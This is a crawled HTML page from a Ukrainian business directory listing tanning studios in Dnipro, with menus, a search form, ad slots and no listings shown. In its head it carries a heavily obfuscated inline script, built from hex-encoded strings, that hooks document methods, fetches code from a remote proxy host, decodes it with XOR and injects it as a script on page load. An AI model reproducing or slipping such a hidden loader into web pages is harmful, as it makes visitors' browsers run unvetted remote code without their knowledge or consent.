

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/dnepropetrovsk/subcat/341/
body_size: 10809
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Студии загара / Солярии Днепр (Днепропетровск). Каталог предприятий Украины </title>

<meta name="description" content="Предприятий Студии загара / Солярии Днепр (Днепропетровск). Каталог предприятий Украины, отзывы, цены на продукцию, описание предприятий, схема проезда и адрес, сайт,  телефон и время работы предприятия"><meta name="keywords" content="жалобная книга, предприятие, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<script>
	function add_shop ( id )
	{
	    $.ajax({
				         url: '/2.php',
				        data: "shop_id=" + id,
				        type: 'POST', 
				    dataType: 'html',
				     success: function (result)
				     			{
				     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
				     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
				     				
				     			}
			        });
	} 
</script>
<style>
	/*--------------------------*/
	div.star a {
	 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
	 display: block;
	 height: 16px; 
	 /*background-position: 0 0px;*/
	 font-size:10px;
	 
	 padding-left:20px;
	}
	div.star a:hover { background-position: 0 -16px; }
	div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
	/*----============================================*/
	
	.m{
		margin: 0;
		padding: 0;
		width: 300px; /* Width of Menu Items */
		border: 1px solid #ccc;
		z-index:1500;
		position: relative;
	}
		
	.d{
		width:800px;
		position: absolute;
		left: -1px; /* Set 1px less than menu width */
		top:21px;
		display: none;
		background-color:white;
		border:1px solid #ccc;
		padding:2px;
		
	}
	.i{
		width:240px;
		overflow:hidden;
		display:block;
		height:20px;
	}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left; height: 1%; }
	* html ul li a { height: 1%; }
	/* End */
			
	.m:hover .d{ display: block; } /*  The magic */

</style>

	
    <div id="one" class="jGrowl top-left"></div>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="5" cellspacing="5" width="100%">
<tr>
	<td valign="top" align="left">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Днепр (Днепропетровск)">
					<input type="hidden" name="city_eng" id='city' value="dnepropetrovsk" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
</tr>
<tr>
<td valign="top" >
	
	
	<h5>Предприятия: <span style="font:italic normal 1em georgia,Times New Roman,times,serif;">Студии загара / Солярии в Днепре</span></h5>
	
	
		<div style="padding-left:5px;" class="m">
		
		  <a><img src="/graph/down.gif"><i>Студии загара / Солярии в Днепре</i></a> 
		    <div class="d"> 
		    
		    <table border="0" cellpadding="5" cellspacing="0" width="100%">
				<tr valign="top"><td width="33%"><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/54/">Аптеки</a></div><div class="i"><a href="/dnepropetrovsk/subcat/314/">Больницы</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/59/">Все для бани и сауны</a></div><div class="i"><a href="/dnepropetrovsk/subcat/339/">Вызов врача</a></div><div class="i"><a href="/dnepropetrovsk/subcat/316/">Госпитали</a></div><div class="i"><a href="/dnepropetrovsk/subcat/315/">Диагностические центры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/317/">Диспансеры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/318/">Коррекция зрения / Лечение офтальмологических заболеваний</a></div><div class="i"><a href="/dnepropetrovsk/subcat/319/">Косметические салоны</a></div><div class="i"><a href="/dnepropetrovsk/subcat/320/">Мануальная терапия</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/61/">Массажеры / массажные кресла / гидромассажеры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/321/">Медицинские лаборатории</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/58/">Медицинские приборы / Изделия и Материалы</a></div><div class="i"><a href="/dnepropetrovsk/subcat/322/">Многопрофильные медицинские центры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/323/">Морги</a></div><div class="i"><a href="/dnepropetrovsk/subcat/620/">Наркология</a></div></td><td width="33%"><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/55/">Нетрадиционная медицина</a></div><div class="i"><a href="/dnepropetrovsk/subcat/324/">Ногтевые студии</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/148/">Оборудование/ инструменты и материалы для салонов красоты</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/123/">Оптика</a></div><div class="i"><a href="/dnepropetrovsk/subcat/325/">Очищение организма</a></div><div class="i"><a href="/dnepropetrovsk/subcat/326/">Парикмахерские</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/36/">Парфюмерия / Косметика</a></div><div class="i"><a href="/dnepropetrovsk/subcat/327/">Патронажные услуги</a></div><div class="i"><a href="/dnepropetrovsk/subcat/328/">Пластическая хирургия</a></div><div class="i"><a href="/dnepropetrovsk/subcat/329/">Поликлиники взрослые</a></div><div class="i"><a href="/dnepropetrovsk/subcat/330/">Поликлиники детские</a></div><div class="i"><a href="/dnepropetrovsk/subcat/331/">Протезные / ортопедические изделия</a></div><div class="i"><a href="/dnepropetrovsk/subcat/332/">Психиатрические учреждения</a></div><div class="i"><a href="/dnepropetrovsk/subcat/333/">Реабилитационные центры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/334/">Родильные дома</a></div><div class="i"><a href="/dnepropetrovsk/subcat/335/">Санатории / Профилактории</a></div></td><td width="33%"><div class="i"><a href="/dnepropetrovsk/subcat/336/">Санитарно-эпидемиологический надзор</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/0/57/">Спортивное питание</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/38/">Средства гигиены</a></div><div class="i"><a href="/dnepropetrovsk/subcat/337/">Станции переливания крови</a></div><div class="i"><a href="/dnepropetrovsk/subcat/338/">Стоматологические поликлиники</a></div><div class="i"><a href="/dnepropetrovsk/subcat/340/">Стоматологическое оборудование / материалы</a></div><div class="i"><a href="/dnepropetrovsk/subcat/341/">Студии загара / Солярии</a></div><div class="i"><a href="/dnepropetrovsk/subcat/342/">Тату-салоны</a></div><div class="i"><a href="http://shop.guru.ua/dnepropetrovsk/catalog/8/60/">Товары по уходу за лицом и телом</a></div><div class="i"><a href="/dnepropetrovsk/subcat/343/">Травмпункты</a></div><div class="i"><a href="/dnepropetrovsk/subcat/619/">Услуги кардиолога</a></div><div class="i"><a href="/dnepropetrovsk/subcat/344/">Фельдшерско-акушерские пункты</a></div><div class="i"><a href="/dnepropetrovsk/subcat/345/">Фитоцентры</a></div><div class="i"><a href="/dnepropetrovsk/subcat/346/">Центры альтернативной медицины</a></div><div class="i"><a href="/dnepropetrovsk/subcat/347/">Центры борьбы со СПИДом</a></div><div class="i"><a href="/dnepropetrovsk/subcat/348/">Центры планирования семьи</a></div></td><td width="33%"><div class="i"><a href="/dnepropetrovsk/subcat/349/">Школы для будущих мам</a></div></td></tr></table>
		   </div> 
		</div>
			
		<div style="padding-top:20px;">
		
		<div align=" "><span class="child">страницы:</span></div>		
		
		<div align=" "><span class="child">страницы:</span></div>	
		
		</div>
	

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
